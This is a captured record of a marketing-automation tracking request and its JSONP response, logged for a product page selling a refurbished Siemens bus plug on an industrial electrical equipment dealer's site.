request_url: https://koi-3qnlpshhym.marketingautomation.services/koi?rf=&hn=emscomn.com&lg=en-US%40posix&sr=1280x720&cd=24&vr=2.4.1&se=1769001828786&ac=KOI-47ZJOA7OO2&ts=1769001829&pt=NaN&pl=NaN&loc=https%3A%2F%2Femscomn.com%2Fsxlc464500iglxd6-siemens-bus-plug&tp=page&ti=SXLC464500IGLXD6%20Siemens%20Bus%20Plug%20R%26G%20%7C%20Used%20%26%20Refurbished%20Industrial%20Electrical%20Power%20Distribution%20Equipment%20Dealer
body_size: -71
content:
window._ss.handleResponse({"isChatbotCapable":false,"trackingID":"202601|6970d3644ac7062d8c273f13","type":"page"});
